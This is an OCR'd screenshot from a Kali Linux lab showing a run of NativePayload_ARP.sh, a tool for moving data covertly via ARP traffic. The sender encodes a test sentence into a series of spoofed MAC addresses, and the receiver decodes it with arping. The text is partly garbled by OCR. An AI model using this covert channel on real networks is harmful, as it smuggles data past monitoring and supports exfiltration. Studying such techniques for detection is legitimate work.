 File Machine View Input Devices Help
Applications Places Terminal Sun 02:48 1
Open 1.txt Save
~/Desktop
#!
NativePaylo
ad_ARP.sh
this is test for transferring data via arp traffic
Ln 1, Col 1 INS
1.txt
ARPData.tx
root@kali: ~/Desktop
File Edit View Search Terminal Help
[!] your MAC Address is: 00:64:61:74:61:20
[>] [6] [30/09/2018 02:47:29] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:64:61:74:61:20 (unknown)
------------------
[!] your text is: via a
[!] your MAC Address is: 00:76:69:61:20:61
[>] [7] [30/09/2018 02:47:32] MAC Changing Done , Delay
New MAC: 00:76:69:61:20:61 (unknown)
------------------
[!] your text is: rp tr
[!] your MAC Address is: 00:72:70:20:74:72
[>] [8] [30/09/2018 02:47:35] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:72:70:20:74:72 (unknown)
------------------
[!] your text is: affic
[!] your MAC Address is: 00:61:66:66:69:63
[>] [9] [30/09/2018 02:47:39] MAC Changing Done , Delay
New MAC: 00:61:66:66:69:63 (unknown)
------------------
[>] [30/09/2018 02:47:42] Changing MAC Address to (finis
New MAC: 00:ff:00:ff:00:ff (unknown)
root@kali:~/Desktop#
root@kali:~/Desktop#
~/Desktop
File Edit View Search Terminal Help
:~/Desktop# ./NativePayload_ARP.sh -a vboxnet0 192.168.56.101
NativePayload_ARP.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via ARP Traffic
help syntax: ./NativePayload_ARP.sh help
[!] [30/09/2018 06:17:11] Scanning Target [192.168.56.101] via Arping by delay (3).
[!] [30/09/2018 06:17:11] Start flag MAC Address Detected : 00:ff:ff:ff:ff:ff
[!] [30/09/2018 06:17:46] Finish flag MAC Address Detected : 00:ff:00:ff:00:ff
./NativePayload_ARP.sh: line 137: 3463 Terminated arping -I $2 $3 -w 0
ARPData.txt
[!] Your Injected Bytes via Mac Addresses:
00:FF:FF:FF:FF:FF:00:74:68:69:73:20:00:69:73:20:74:65:00:73:74:20:66:6F:00:72:20:74:
00:6E:73:66:65:72:00:72:69:6E:67:20:00:64:61:74:61:20:00:76:69:61:20:61:00:72:70:20:
00:61:66:66:69:63:00:FF:00:FF:00:FF:
[!] [30/09/2018 06:17:46] Your Data :
up; sleep x;"
this is test for transferring data via arp traffic
~/Desktop#
Right Ctrl Tab Width: 8 Ln 28, Col 27 INS